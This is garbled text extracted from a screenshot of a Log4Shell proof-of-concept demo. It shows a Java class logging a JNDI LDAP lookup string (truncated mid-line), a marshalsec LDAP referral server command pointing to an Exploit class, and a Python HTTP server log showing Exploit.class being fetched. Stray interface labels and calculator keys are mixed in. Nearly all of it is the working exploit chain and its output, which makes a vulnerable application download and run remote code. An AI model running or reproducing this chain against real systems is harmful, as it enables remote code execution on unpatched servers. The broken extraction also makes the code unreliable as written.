 log4j-rce – log4j.java
log4j-rce 〉 src 〉 main 〉 java 〉 log4j
log4j
log4j.java
项目
数据库
Maven
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4
5 public class log4j {
6 private static final Logger logger = LogManager.getLogger(log4j.class);
7
8 public static void main(String[] args)
9 logger.error("${jndi:ldap://127.0.0
10 }
11 }
12
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: log4j
/Library/Java/JavaVirtualMachines/jdk1.8.0_20.jdk/Contents/Home/bin/java ...
objc[1844]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_20
.jdk/Contents/Home/bin/java (0x10f0844c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_20
.jdk/Contents/Home/jre/lib/libinstrument.dylib (0x10f1034e0). One of the two will be used. Which one is
undefined.
⌥⌘1
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
java (java)
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#E
xploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://127.0.0.1:8888/Exploit.class
python (Python)
~/Desktop
python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
127.0.0.1 - - [09/Dec/2021 23:01:05] "GET /Exploit.class HTTP/1.1"